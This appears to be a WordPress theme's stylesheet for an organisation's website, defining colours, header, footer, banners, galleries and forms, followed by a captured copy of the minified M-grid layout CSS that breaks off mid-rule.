.pink 				{color:#e1227e;}
.navy 				{color:#005e87;}
.white				{color:#ffffff;}
.grey 				{color:#7a7a7a;}
.black				{color:#000000;}


/*-- Colour Link hovers --*/
a.bluegrey:hover 	{color:#516b84;opacity:.4;}
a.purple:hover 		{color:#6d2368;opacity:.4;}
a.green:hover 		{color:#23a339;opacity:.4;}
a.orange:hover 		{color:#e97c04;opacity:.4;}
a.blue:hover 		{color:#0c97c0;opacity:.4;}
a.pink:hover 		{color:#e1227e;opacity:.4;}
a.navy:hover 		{color:#005e87;opacity:.4;}
a.white:hover 		{color:#dddfff;opacity:.4;}
a.black:hover 		{color:#dddfff;opacity:.4;}

.bg-orange a, .bg-green a { text-decoration: underline;color:#fff; }
.bg-orange a:hover, .bg-green a:hover { opacity:0.4; }

/*-- Background Colours --*/
.bg-grey 			{background:#fbf7fb;}
.bg-bluegrey		{background:#2f4052;} /*-- 516b84 or 2f4052 --*/
.bg-purple			{background:#6d2368;}
.bg-green 			{background:#23a339;}
.bg-orange 			{background:#e97c04;}
.bg-blue 			{background:#0c97c0;}
.bg-pink 			{background:#e1227e;}
.bg-navy 			{background:#005e87;}
.bg-white			{background:#ffffff;}
.bg-black			{background:#000000;}


.bg-blue p, .bg-orange p,  .bg-purple p, .bg-green p, .bg-pink p { color:#fff; }

/*-- Color-link colors --*/
.hover-color.bg-purple 				{background:rgba(110,31,105,.0);}
.hover-color.bg-orange 				{background:rgba(232,123,0,.0);}
.hover-color.bg-pink 				{background:rgba(227,25,126,.0);}
.hover-color.bg-green 				{background:rgba(35,163,57,.0);}

/*-- Color-link hovers --*/
.hover-color.bg-purple:hover 		{background:rgba(110,31,105,.7);}
.hover-color.bg-orange:hover 		{background:rgba(232,123,0,.7);}
.hover-color.bg-pink:hover 			{background:rgba(227,25,126,.7);}
.hover-color.bg-green:hover			{background:rgba(35,163,57,.7);}

.cl-holder:hover .hover-color.bg-purple {background:rgba(110,31,105,.7);}
.cl-holder:hover .hover-color.bg-orange	{background:rgba(232,123,0,.7);}
.cl-holder:hover .hover-color.bg-pink	{background:rgba(227,25,126,.7);}

.hidden2 							{opacity:.01;}
.visible2 							{opacity:1;}


li { margin-bottom:5px; }
.nav > li { margin-bottom:0; }

.text-column { width:100%;max-width:730px;padding:0 30px;margin:0 auto; }
.text-column.wide { max-width:800px; }

/*========= HEADER ======*/
.header 					{width:100%;position:fixed;top:0;z-index:60;box-shadow: 0px 0px 10px #7a7a7a;overflow:hidden;}
.header-top 				{width:100%;height:auto;min-height:30px;padding:5px 20px 0 20px;font-size:14px;}
.footer-top 				{width:100%;height:auto;min-height:30px;padding:5px 20px 0 20px;font-size:14px;}
.header-bottom 				{width:100%;height:auto;text-align:center;-webkit-transition: height, background .5s;-moz-transition: height, background .5s;-ms-transition: height, background .5s;-o-transition: height, background .5s;transition: height, background .5s;}
.header-bottom .logo 		{height:45px;width:271px;margin:0 0 0 10px;background:url('/wp-content/themes/wme/img/WMElogo1x.png') no-repeat center center;background-size:271px 45px;}

.butn-container 			{/*width:100%;*/position:absolute;top:-26px;right:40px;}

.header-bottom .butn 		{display:inline-block;width:auto;border-radius:0px;margin:-5px 2px 0px 2px;padding:6px 10px;-ms-transform: skew(20deg,0deg);-webkit-transform: skew(20deg,0deg);transform: skew(20deg,0deg);}
.header-bottom .butn p 		{margin:0px;padding:0px;-ms-transform: skew(-20deg,0deg);-webkit-transform: skew(-20deg,0deg);transform: skew(-20deg,0deg);font-size:12px;}

.header-bottom .butn.pink 					{background-color:#e1227e;color:#ffffff;}
.header-bottom .butn.purple 				{background-color:#6d2368;color:#ffffff;}
.header-bottom .butn.orange 				{background-color:#e97c04;color:#ffffff;}
.header-bottom .butn.green 					{background-color:#23a339;color:#ffffff;}

.header-bottom .butn:hover 			{opacity:0.6;}


.header-top img 				{margin:-3px 8px 0 15px;}
.footer-top img 				{margin:-3px 8px 0 8px;}

.cta-text {height:200px;display:table;}
.cta-text > div {display:table-cell;vertical-align: middle;}
.cta-text > div .bluegrey {word-break: break-all;}

.cl-holder.cta {width:100%;margin:0;position:relative;}
.cl-holder.cta .circle-link {margin:0px auto;float:none;}


.header-bottom ul li a 			{text-transform: uppercase;font-size:12px;margin:0 auto;position:relative;top:3px;}

#header-email,#header-phone 	{display:inline-block;}

.link-marker 					{width:100%;height:5px;position:relative;left:0;bottom:-6px;}
.link-marker.active 			{width:100%;height:5px;position:relative;left:0;bottom:-1px;}

/*^^^^^^^^ MEDIA QUERIES ^^^^^^^^*/
@media(max-width:1013px){
	.butn-container 					{position:static;top:0px;width:100%;}
	.header-bottom .butn 				{width:50%;border-radius:0px;margin:0px 0px 0px 0px;padding:5px 0px;-ms-transform: skew(0deg,0deg);-webkit-transform: skew(0deg,0deg);transform: skew(0deg,0deg);}
	.header-bottom .butn p 	 			{margin:0px;padding:0px;font-size:12px;-ms-transform: skew(0deg,0deg);-webkit-transform: skew(0deg,0deg);transform: skew(0deg,0deg);}
	.link-marker 						{display:none;}
	.header-top 						{display:none;}
	.container-fluid > .navbar-collapse {padding:0px;margin-left:-26px;margin-right:-16px;}
}

@media(max-width:767px){
	.header-bottom .logo 				{height:42px;width:240px;margin:0 0 0 5px;background:url(/wp-content/themes/wme/img/WMElogo.png) no-repeat center center;background-size:contain;}
	.header-top 			 			{font-size:11px; padding:6px 0 0 0;}
}

/*========= FOOTER ======*/
.footer a 							{font-size:12px; color:#ffffff;}
.footer .section.footer 			{padding:25px 25px 15px 25px;}
.footer .section 					{padding:0px 25px 10px 25px;}
.footer-top	div						{display:inline-block;}
.center-holder 						{position:absolute;left:0;right:0;margin:0 auto;}
.footer-top .center-holder 			{width:402px;}
a.footer-link { color:#fff; }
a.footer-link:hover, .footer-links a:hover { color:#0c97c0; }
.footer-links { table-layout: fixed;display:inline-table;width:100%;max-width:960px; }
.footer-links a { display:table-cell;padding:15px; }

@media (max-width:767px){
	.footer .col-lg-4 				{margin:10px 0;}
	.footer-top .center-holder 		{position:static;width:100%;margin:0;}
	.footer-top .center-holder div 	{width:100%;text-align:center;}
	.footer-top .center-holder img 	{margin:-3px 8px 0 0;}
	.footer-links { table-layout: auto;display:inline-block;width:100%;max-width:960px; }
	.footer-links a { display:inline-block;width:33%;vertical-align: text-top; }
}

/*========= GLOBAL PAGE ELEMENTS =======*/

.page			{padding:50px 0 0 0;}
.page.case-study { padding-top:100px; }
.page-content 	{width:100%;max-width:960px;margin:0 auto;}/*960px or 1020px*/
.section 		{padding:25px 25px; text-align:center; clear:both; overflow:hidden;}
.section-bottom-padding { padding-bottom:50px; }
.section-top-padding { padding-top:45px; }
.section > h4 	{margin-bottom:20px}

/*-- Banner --*/
.banner 		{width:100%;height:550px;overflow:hidden;}
/*.banner 		{height:600px;max-width:1920px;margin:0 auto;}*/
.banner.one 	{background:url(/wp-content/themes/wme/img/3817.jpg) no-repeat center;background-size:cover;}
.banner.two 	{background:url(/wp-content/themes/wme/img/3991.jpg) no-repeat center 30%;background-size:cover;}
.banner.three 	{background:url(/wp-content/themes/wme/img/5629.jpg) no-repeat center 20%;background-size:cover;}
.banner.four 	{background:url(/wp-content/themes/wme/img/9715.jpg) no-repeat center 35%;background-size:cover;}
.banner.five 	{background:url(/wp-content/uploads/2015/02/9881-e1424685864622.jpg) no-repeat center;background-size:cover;}
.banner.six 	{background:url(/wp-content/themes/wme/img/bannersix.jpg) no-repeat center;background-size:cover;}
.banner img 	{width:100%;}

.newbanner { width:100%;height:100%;max-height:600px; }
.newbanner img { width:100%;height:100%;object-fit:cover;object-position: top; }




/*-- Testimonials --*/
.testimonial 					{text-align:center; font-size:20px; padding:20px 0;}
.testimonial-source 			{text-align:center; font-size:12px; padding:0 0 20px 0;}

/*-- Circle Links --*/
.circle-holder 					{width:100%;max-width:840px;margin:0 auto;}
.circle-link 					{width:200px;height:200px;border-radius:100%;background:url(/wp-content/uploads/2015/02/9715-e1424686219231.jpg) no-repeat center center;background-size:cover;overflow:hidden;float:left;margin:20px 40px;position:relative;}
/*.circle-link.opthal {background:url(/wp-content/themes/wme/img/casestudy-imgs/opthal.jpg) no-repeat center center;background-size:cover;}
.circle-link.minor {background:url(/wp-content/themes/wme/img/casestudy-imgs/minor.jpg) no-repeat center center;background-size:cover;}
.circle-link.ent {background:url(/wp-content/themes/wme/img/casestudy-imgs/ent.jpg) no-repeat center center;background-size:cover;}*/

.hover-color					{width:200px;height:200px;  color:#ffffff; padding:70px 0 0 0; -webkit-transition: height, background .5s;-moz-transition: height, background .5s;-ms-transition: height, background .5s;-o-transition: height, background .5s;transition: height, background .5s;}

.circle-link p 					{position:relative; right:-200px;}
.circle-link h5,
.circle-link p.cl-left		{position:relative; left:-200px;}

.circle-holder.option2 .circle-link 	{width:200px;height:200px;border-radius:10%;background:url(/wp-content/themes/wme/img/9715.jpg) no-repeat center center;background-size:cover;overflow:hidden;float:left;margin:20px 40px;position:relative;}
.circle-holder.option2 .hover-color 	{padding:12px;}


.circle-holder.option3 .circle-link 	{width:200px;height:200px;border-radius:100%;background:url(/wp-content/themes/wme/img/9715.jpg) no-repeat center center;background-size:cover;overflow:hidden;float:none;margin:0px 0px;position:relative;}
.cl-holder {width:200px;float:left;margin:20px 40px;}
.circle-holder.option3 .hover-color 	{height:200px;}
.dark-cover { background:#000;opacity:0.4;width:100%;height:100%;top:0;left:0;position:absolute; }

@media(max-width:869px){
	.circle-holder				{max-width:560px;}
}
@media(max-width:589px){
	.circle-holder 				{max-width:280px;}
	.page.case-study { padding-top:60px; }
}

/*-- Buttons --*/
button, .btn						{width:auto; border-radius:5px; background:transparent; padding:10px 20px; font-size:12px; font-family:"adelle-sans", "helvetica", "arial", sans-serif; font-weight:700; text-transform: uppercase; border:1px solid #7a7a7a;  -webkit-transition: height, background .3s;-moz-transition: height, background .3s;-ms-transition: height, background .3s;-o-transition: height, background .3s;transition: height, background .3s;}
button:focus, .btn:focus 				{outline:0 !important;}

button.bluegrey, .btn.bluegrey 			{border:1px solid #516b84;}
button.purple, .btn.purple 				{border:1px solid #6d2368;}
button.green, .btn.green 				{border:1px solid #23a339;} /*-- 009636 -- 23a339 --*/
button.orange, .btn.orange 				{border:1px solid #e97c04;}
button.blue, .btn.blue 					{border:1px solid #0c97c0;}
button.pink, .btn.pink 					{border:1px solid #e1227e;}
button.navy, .btn.navy 					{border:1px solid #005e87;}
button.white, .btn.white				{border:1px solid #ffffff;}
button.black, .btn.black				{border:1px solid #000000;}
button.bg-pink, .btn.pink				{color:#ffffff;}

button:hover, .btn:hover 						{color:#ffffff;}
button.bluegrey:hover, .btn.bluegrey:hover 		{background:#516b84;color:#fff;opacity:1;}
button.purple:hover, .btn.purple:hover 			{background:#6d2368;color:#fff;opacity:1;}
button.green:hover, .btn.green:hover  			{background:#23a339;color:#fff;opacity:1;}
button.orange:hover, .btn.orange:hover  		{background:#e97c04;color:#fff;opacity:1;}
button.blue:hover, .btn.blue:hover  			{background:#0c97c0;color:#fff;opacity:1;}
button.pink:hover, .btn.pink:hover  			{background:#e1227e;color:#fff;opacity:1;}
button.navy:hover, .btn.navy:hover 				{background:#005e87;color:#fff;opacity:1;}
button.white:hover, .btn.white:hover			{background:#ffffff;color:#0c97c0;opacity:1;}
button.black:hover, .btn.black:hover			{background:#000000;color:#fff;opacity:1;}

button.bg-pink:hover 		{background:#ffffff;color:#e1227e;}


.bg-purple .btn.white:hover { color:#6d2368; }
.bg-green button.white:hover { color:#23a339; }
.bg-pink .btn.white:hover { color:#e1227e; }

.tab-butns a button.active 	{background:#ffffff;color:#e1227e;}
.tab-butns button 			{padding:0px 20px;}
.tab-butns 					{padding-left:0;padding-right:0;}
.tab-content 				{padding:0 0 20px 0;}

.worldmap { display:none; }
.worldmap.active { opacity: 1;display:inline-block; }


/*-- Modals --*/
.modal-dialog {margin:0px auto;}
.modal-content {border-radius:0px;border-bottom-left-radius: 6px; border-bottom-right-radius: 6px;}
.modal-header {padding:45px 15px 15px 15px;}
.modal-colorbar {width:100%;height:15px;position:absolute;top:0;}

.cta img { width:100%;display:inline-block;margin:0 auto; }
.cta-inner { width:100%;max-width:500px;margin:0 auto;padding:30px;text-align:left; }
.cta-inner p { font-size:1.2em; }
.cta-inner .btn { font-size:15px; }

/*========= PAGES =======*/

/*--Home Page--*/
.worldmap { width:100%;max-width:550px; }
.home-video { width:100%;margin:10px 0 20px; }
.video-holder { position:relative; }
.play-button { border-radius:100%;width:120px;height:120px;display:inline-block;position:absolute;top:50%;left:50%;transform: translate(-50%,-50%);background:#e97c04;transition:background 0.3s ease-in-out; }
.play-button.pink { background:#e1227e; }
.play-button:hover { background:#516b84;cursor:pointer;cursor:hand; }
.play-button::after { width: 0;
height: 0;
border-style: solid;
border-width: 20px 0 20px 30px;
border-color: transparent transparent transparent #ffffff;display:inline-block;content:"";position:absolute;top:50%;left:50%;transform: translate(-10px,-50%); }
.aim-icon { width:100%;max-width:192px;margin:0 auto 20px; }

.casestudy-link { position:relative;text-transform:uppercase; }
.casestudy-link .hover-color { position:absolute;top:0;left:0;width:100%;height:100%;padding:15px;vertical-align:middle;display:inline-block; }

.vertical-align { display:inline-block;width:100%;height:100%; }
.vertical-outer { display:inline-table;width:100%;height:100%;vertical-align: middle; }
.vertical-inner { display:table-cell;width:100%;height:100%;vertical-align: middle; }

.tab-pane h6 { text-transform: uppercase;font-weight:900; }
.tab-content-text { padding:0 15px 0 0;width:100%;max-width:340px; }

.owl-carousel img { background:none;width:100%; }
.owl-carousel a { transition:opacity 0.3s ease-in-out; }
.owl-carousel a:hover { opacity:0.6; }
.owl-wrapper-outer.autoHeight { height:auto !important; }

/*--How-We-Help--*/
.case-study-map tr td:last-child 	{padding:0 0 0 25px;}
.case-study-map tr td { padding:10px 0 0 0;vertical-align: text-top; }
ul 									{padding:0 0 0 18px;}
ul li span 							{color:#7a7a7a;}
.howehelpicon { width:100%;max-width:192px; }

/*.back-button 						{width:50px;height:62px;background:url(/wp-content/themes/wme/img/back-button.png) no-repeat center bottom;position:absolute;left:12%;}*/
.back-button { display:inline-block; }
.back-button:hover 					{cursor: pointer; cursor: hand;}
.breadcrumbs { text-align:left;width:100%;white-space: nowrap;margin-bottom:30px; }
.breadcrumbs * { vertical-align:top; }
.breadcrumbs span {display:inline-block;width:100%;max-width:200px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden; }



/*^^^^ GALLERY ^^^^*/
.gallery-item 						{display:table;float:left;width:25%;padding:10px;position:relative;background:#fff;background-clip:content-box;overflow:hidden;border-radius:4px;max-height:150px;z-index:9;}
.gallery-item img 					{padding:4px;border:1px solid #ddd;border-radius:4px;width:100%;background:#fbf7fb;opacity:1;max-height:150px;}
.gal-hover-color 					{width:100%;height:100%;border-radius:4px;max-height:150px;}
.gallery-item .h5					{display:table;position:absolute;top:200%;z-index:10;left:0;right:0;bottom:0;margin:auto;-webkit-transition: top .4s;-moz-transition: top .4s;-ms-transition: top .4s;-o-transition: top .4s;transition: top .4s;width:100%;height:150px;max-height:150px;}
.gallery-item .h5 h5				{display:table-cell;vertical-align:middle;padding:0px 10px;}


.gallery-item2 						{display:inline-block;width:32%;padding:10px;overflow:hidden;height:220px;}
.gallery-item2 > div				{border:1px solid #ddd;/*padding:5px;*/border-radius:6px;background:#f9f9f9;position:relative;overflow:hidden;height:210px;}
.gallery-item2 img 					{width:100%;border-top-right-radius: 0px;border-top-left-radius: 0px;/*margin-bottom: 20px;*/}
.gallery-item2 h6 					{overflow:hidden;line-height:25px;margin-top:5px;padding:0 5px; /*white-space:nowrap;text-overflow:ellipsis;margin:0;*/}

.gallery-item2 .h6 					{background:#f9f9f9;padding:0px;max-height:30px;/*height:30px;*/width:100%;position:absolute;bottom:0px;margin:0;border-bottom-right-radius: 5px;border-bottom-left-radius: 5px;-webkit-transition: max-height .3s;-moz-transition: max-height .3s;-ms-transition: max-height .3s;-o-transition: max-height .3s;transition: max-height .5s;}

 .gallery-item2:hover .h6 			{/*height:auto;*/position:absolute;max-height:300px;}
 .galler-item2:hover h6 			{overflow:visible;white-space:normal;text-overflow:visible;}




@media(max-width:1013px){
	.gallery-item2 					{width:33%;}
}
@media(max-width:767px){
	.gallery-item2 					{width:50%;}
	.banner { height:400px; }
}
@media(max-width:550px){
	.gallery-item2 					{width:100%;}
	.cta img { max-width:250px; }
	.cta-inner { text-align:center; }
	.banner { height:300px; }

}


/*^^^^ OWL CAROUSEL ^^^^*/
.slider-content .owl-carousel 					{height:100%;}
.slider-content .owl-carousel img 				{max-height:200px;}
.owl-wrapper-outer  							{height:100px;}
/*-dots-*/
.owl-theme .owl-controls .owl-page span  		{background:#7a7a7a;}
.owl-theme .owl-controls .owl-page.active span 	{background:#0c97c0;}
/*-navarrows-*/
.owl-theme .owl-controls .owl-buttons div 		{width:27px;height:50px;border-radius:0px;}
.owl-theme .owl-controls .owl-buttons .owl-prev {background:url(/wp-content/themes/wme/img/blue-arrow-left.png) no-repeat left top;position:absolute;left:-60px;top:40px;}
.owl-theme .owl-controls .owl-buttons .owl-next {background:url(/wp-content/themes/wme/img/blue-arrow-right.png)no-repeat left top;position:absolute;right:-60px;top:40px;}

.owl-carousel .owl-item{
	float: left;
	padding: 20px 18px 18px;
}

.target-box 						{width:100%;height:auto;padding:20px;border-radius:5px;}
.case-study > div > .col-sm-4		{padding:10px;}
/*.case-study p 						{padding:20px 0 0 0;}*/

/*.owl-carousel img					{width:auto;height:auto;padding:10px;background:#fbf7fb;border:1px solid #c9e6f1;border-radius:5px;}*/
.owl-carousel > div p 		{padding:8px 0 0 0;}

/*--Support-Us--*/
.support-lists ul { margin-bottom:30px; }
.support-lists ul li	{text-align:left;}


/*--Who-We-Are--*/
.team-photo {width: auto;max-height: 200px;max-width:180px;}
.team-name 	{height:45px;}
.team-section button { position:relative;top:-15px; }

/*--Contact--*/
.contact-form 	{border-radius:10px;padding:20px 20px;}
/*.contact-form form div {display:inline-block;width:50%;float:left;}*/
.contact-form label {display:block;margin-bottom:10px;}
.contact-form form input,
.contact-form form select 	{width:100%;}
.contact-form form textarea {width:100%;height:200px;resize:none;}



.contact-form form input[type="checkbox"] 	{width:auto;}
.contact-form form input[type="submit"] 	{width:200px;}

.contact-form .row {margin-bottom:35px;}

.contact-form-header table {margin:0 0 25px;}
.contact-form-header table tr td:first-child {text-align:right;padding:10px 10px;}
.contact-form-header table tr td input[type="text"] {width:100%;max-width:386px;}

.row.thumbnail-gal-padding {padding:0px 50px;}


.goals-section * { color:#fff;list-style-position: inside; }



@media(max-width:1013px){
	.navbar-nav {margin:15px -15px 15px;}
}


/* SIDE BAR */

.sidebar-holder{
	padding:15px;
	text-align: left;
}
.sidebar-holder ul{
	list-style: none;
}
.sidebar-holder ul li{
	width:100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow:ellipsis;
}




.blog-content{
	padding:0 25px;
	text-align: left;
}



.pagination.blue li a{
	color:#0c97c0;
	border:1px solid #0c97c0;
	-webkit-transition: all .3s;
	   -moz-transition: all .3s;
	    -ms-transition: all .3s;
	     -o-transition: all .3s;
		    transition: all .3s;
}
.pagination.blue li a:hover{
	color:#ffffff;
	border:1px solid #0c97c0;
	background:#0c97c0;

}

.pagination > li > span{
	border:1px solid #0c97c0;
	background:#0c97c0;
	color:#ffffff;
}
.pagination > li > span:hover{
	border:1px solid #0c97c0;
	background:#0c97c0;
	color:#ffffff;
}



.orange-fix ul {
    list-style-type: none;
    padding: 0px;
    margin: 20px;
}

.orange-fix ul li {
    background-image: url(/wp-content/themes/wme/img/bullet.png);
    background-repeat: no-repeat;
    background-position: 0px 5px;
    padding-left: 15px;
}

.caption{
	padding:8px 0 0 0;
	font-size:14px;
}




#level2,
#level3 {
	display:none;
}
#level2 .opt1,
#level2 .opt2,
#level2 .opt3 {
	display:none;
}



.contact-form select{
	border:1px solid #6d2368;
	background: #ffffff;
	padding: 25px 0;
	height: 35px;
	margin: 0 0 15px;
}
.contact-form input{
	margin:0 0 15px;
	height:35px;
	padding:0 10px;
}
.contact-form input[type="checkbox"]{
	height:auto;
	margin:0 5px 0 0;
	}
.contact-form .fix-height{
	height:180px;
}






.gallery-item-3 a:hover{
	text-decoration:none;
}


.gallery-item-3 {
	width:100%;
	max-width:280px;
	display:block;
	vertical-align: middle;
	background:#f9f9f9;
	border-radius:5px;
	overflow: hidden;
	border:1px solid #dddddd;
	margin:auto;
	height:300px;
}
.gallery-item-3 img {
	width:100%;
	max-height:180px;
}
.gallery-item-3 .title{
	z-index:1;
}
.gallery-item-3 h6{
	padding:5px 5px 0;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis;
}
.gallery-item-3 p{
	padding:10px 0 0;
/*	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis;*/
}


a.gal-hover:hover img{
	opacity:.6;
}




/*.owl-wrapper-outer.autoHeight {
    height: 115px !important;
    padding-top: 15px;
}
*/


.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation li.disabled {
	color: #fff;
	text-decoration:none;
}

.navigation li {
	display: inline;
}

.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation li.disabled {
	background-color: #6FB7E9;
	border-radius: 3px;
	cursor: pointer;
	padding: 12px;
	padding: 0.75rem;
}

.navigation li a:hover,
.navigation li.active a {
	background-color: #3C8DC5;
}




.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus { background:none; }
.navbar-default .navbar-toggle { border:none; }
.navbar-default .navbar-toggle .icon-bar { background-color: #23a339; }
.navbar-toggle .icon-bar { width:30px;height:3px; }
.navbar-default .navbar-toggle:hover .icon-bar { background-color:#023316; }

.wpcf7-form input { display:inline-block;padding:5px; }
.wpcf7-form td { padding:5px 15px;vertical-align: text-top; }
.wpcf7-form td:first-child { text-align:right; }
.wpcf7-form input[type="submit"] { transition:all 0.3s ease-in-out;background:none;padding:8px 15px;text-transform: uppercase;border:1px solid #6d2368;border-radius:5px;color:#6d2368;margin-top:15px;font-size:14px;font-weight:700; }
.wpcf7-form input[type="submit"]:hover { background:#6d2368;color:#fff; }

@media(max-width:560px){
	h1 { font-size:30px; }
	h2,h3 { font-size:20px; }
	h5 { font-size:16px; }
}







.home-banner-buttons { width:100%;display:block; }
/*
.home-banner-button-left, .home-banner-button-right { text-transform: uppercase;font-size: 1.5em;display:inline-block;width:50%;color:#fff;text-decoration: none;text-align:center;padding:15px; }
.home-banner-button-left { background:#23a339;width:calc(50% + 25px); }
.home-banner-button-left:hover { background:#7EC48A;color:#fff; }
.home-banner-button-right { background:#6d2368;position:relative;width:calc(50% - 25px); }
.home-banner-button-right:hover { background:#A57AA2;color:#fff; }
.home-banner-button-right:after { content:"";display:block;width: 0;position: absolute;top: 0;left: -50px;
height: 0;
border-style: solid;
border-width: 0 50px 62px 0;
border-color: transparent #6d2368 transparent transparent; }

.home-banner-button-right:hover:after { border-color: transparent #A57AA2 transparent transparent; } */


.banner { position:relative; }
.home-banner-buttons { width:100%;max-width:800px;margin:0 auto;padding:30px 15px 0px; }
.home-banner-buttons.other { padding:15px 15px 45px; }
.home-banner-button-left, .home-banner-button-right  { text-align: center;background:#e97c04;border-radius:10px;padding:15px 20px;font-size:1.4em;display:inline-block;color:#fff;width:calc(50% - 20px);margin:0 10px; }
.home-banner-button-left:hover, .home-banner-button-right:hover, .home-banner-button-left:focus, .home-banner-button-right:focus, .home-banner-button-left:active, .home-banner-button-right:active { opacity:0.6;color:#fff; }

.home-banner-button-right { background:#6d2368; }


















--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/Arch-Matt/M-grid@ff2ee025/m-grid-min.1.0.0.css
body_size: 632
content:
.m-container-1200,.m-container-1400,.m-container-1600,.m-container-1920,.m-container-768{width:100%;margin:0 auto}*{box-sizing:border-box}.m-container-1920{max-width:1920px}.m-container-1600{max-width:1600px}.m-container-1400{max-width:1400px}.m-container-1200{max-width:1200px}.m-container-768{max-width:768px}.m-section,.m-section-15{padding-top:15px;padding-bottom:15px}.m-inner-section,.m-inner-section-15{padding-left:15px;padding-right:15px}.m-section-30{padding-top:30px;padding-bottom:30px}.m-inner-section-30{padding-left:30px;padding-right:30px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.m-grid{display:flex;flex-wrap:wrap;margin-bottom:0}.m-grid-gap-5>div{padding:2px 2px 3px 3px}.m-grid-gap-10>div{padding:5px}.m-grid-gap-15>div{padding:7px 7px 8px 8px}.m-grid-gap-20>div{padding:10px}.m-grid-gap-25>div{padding:12px 12px 13px 14px}.m-grid-gap-30>div{padding:15px}.m-xl-1{width:8.33333333333%}.m-xl-2{width:16.6666666667%}.m-xl-3{width:25%}.m-xl-4{width:33.3333333333%}.m-xl-5{width:41.6666666667%}.m-xl-6{width:50%}.m-xl-7{width:58.3333333333%}.m-xl-8{width:66.6666666667%}.m-xl-9{width:75%}.m-xl-10{width:83.3333333333%}.m-xl-11{width:91.6666666667%}.m-xl-12{width:100%}@media screen and (max-width:990px){.m-xl-1,.m-xl-10,.m-xl-11,.m-xl-12,.m-xl-2,.m-xl-3,.m-xl-4,.m-xl-5,.m-xl-6,.m-xl-7,.m-xl-8,.m-xl-9{width:100%}.m-lg-1{width:8.33333333333%}.m-lg-2{width:16.6666666667%}.m-lg-3{width:25%}.m-lg-4{width:33.3333333333%}.m-lg-5{width:41.6666666667%}.m-lg-6{width:50%}.m-lg-7{width:58.3333333333%}.m-lg-8{width:66.6666666667%}.m-lg-9{width:75%}.m-lg-10{width:83.3333333333%}.m-lg-11{width:91.6666666667%}.m-lg-12{width:100%}}@media screen (max-width:768px){.m-lg-1,.m-lg-10,.m-lg-11,.m-lg-12,.m-lg-2,.m-lg-3,.m-lg-4,.m-lg-5,.m-lg-6,.m-lg-7,.m-lg-8,.m-lg-9{width:100%}.m-md-1{width:8.33333333333%}.m-md-2{width:16.6666666667%}.m-md-3{width:25%}.m-md-4{width:33.3333333333%}.m-md-5{width:41.6666666667%}.m-md-6{width:50%}.m-md-7{width:58.3333333333%}.m-md-8{width:66.6666666667%}.m-md-9{width:75%}.m-md-10{width:83.3333333333%}.m-md-11{width:91.6666666667%}.m-md-12{width:100%}}@media screen and (max-width:560px){.m-md-1,.m-md-10,.m-md-11,.m-md-12,.m-md-2,.m-md-3,.m-md-4,.m-md-5,.m-md-6,.m-md-7,.m-md-8,.m-md-9{width:100%}.m-sm-1{width:8.33333333333%}.m-sm-2{width:16.6666666667%}.m-sm-3{width:25%}.m-sm-4{width:33.3333333333%}.m-sm-5{width:41.6666666667%}.m-sm-6{width:50%}.m-sm-7{width:58.3333333333%}.m-sm-8{width:66.6666666667%}.m-sm-9{width:75%}.m-sm-10{width:83.3333333333%}.m-sm-11{width:91.6666666667%}.m-sm-12{width:100%}}@supports (display:grid){.m-grid{display:grid;grid-template-columns:repeat(12,1fr);margin-bottom:15px}.m-grid-gap-5{grid-gap:5px}.m-grid-gap-10{grid-gap:10px}.m-grid-gap-15{grid-gap:15px}.m-grid-gap-20{grid-gap:20px}.m-grid-gap-25{grid-gap:25px}.m-grid-gap-30{grid-gap:30px}.m-grid-gap-10>div,.m-grid-gap-15>div,.m-grid-gap-20>div,.m-grid-gap-25>div,.m-grid-gap-30>div,.m-grid-gap-5>div{padding:0}.m-lg-1,.m-lg-10,.m-lg-11,.m-lg-12,.m-lg-2,.m-lg-3,.m-lg-4,.m-lg-5,.m-lg-6,.m-lg-7,.m-lg-8,.m-lg-9,.m-md-1,.m-md-10,.m-md-11,.m-md-12,.m-md-2,.m-md-3,.m-md-4,.m-md-5,.m-md-6,.m-md-7,.m-md-8,.m-md-9,.m-sm-1,.m-sm-10,.m-sm-11,.m-sm-12,.m-sm-2,.m-sm-3,.m-sm-4,.m-sm-5,.m-sm-6,.m-sm-7,.m-sm-8,.m-sm-9,.m-xl-1,.m-xl-10,.m-xl-11,.m-xl-12,.m-xl-2,.m-xl-3,.m-xl-4,.m-xl-5,.m-xl-6,.m-xl-7,.m-xl-8,.m-xl-9{width:auto}.m-xl-0{display:none}.m-xl-1{grid-column-end:span 1}.m-xl-2{grid-column-end:span 2}.m-xl-3{grid-column-end:span 3}.m-xl-4{grid-column-end:span 4}.m-xl-5{grid-column-end:span 5}.m-xl-6{grid-column-end:span 6}.m-xl-7{grid-column-end:span 7}.m-xl-8{grid-column-end:span 8}.m-xl-9{grid-column-end:span 9}.m-xl-10{grid-column-end:span 10}.m-xl-11{grid-column-end:span 11}.m-xl-12{grid-column-end:span 12}@media(max-width:990px){.m-xl-1,.m-xl-10,.m-xl-11,.m-xl-12,.m-xl-2,.m-xl-3,.m-xl-4,.m-xl-5,.m-xl-6,.m-xl-7,.m-xl-8,.m-xl-9{grid-column-end:span 12}.m-lg-0{display:none}.m-lg-1{grid-column-end:span 1}.m-lg-2{grid-column-end:span 2}.m-lg-3{grid-column-end:span 3}.m-lg-4{grid-column-end:span 4}.m-lg-5{grid-column-end:span 5}.m-lg-6{grid-column-end:span 6}.m-lg-7{grid-column-end:span 7}.m-lg-8{grid-column-end:span 8}.m-lg-9{grid-column-end:span 9}.m-lg-10{grid-column-end:span 10}.m-lg-11{grid-column-end:span 11}.m-lg-12{grid-column-end:span 12}}@media(max-width:768px){.m-lg-1,.m-lg-10,.m-lg-11,.m-lg-12,.m-lg-2,.m-lg-3,.m-lg-4,.m-lg-5,.m-lg-6,.m-lg-7,.m-lg-8,.m-lg-9{grid-column-end:span 12}.m-md-0{display:none}.m-md-1{grid-column-end:span 1}.m-md-2{grid-column-end:span 2}.m-md-3{grid-column-end:span 3}.m-md-4{grid-column-end:span 4}.m-md-5{grid-column-end:span 5}.m-md-6{grid-column-end:span 6}.m-md-7{grid-column-end:span 7}.m-md-8{grid-column-end:span 8}.m-md-9{grid-column-end:span 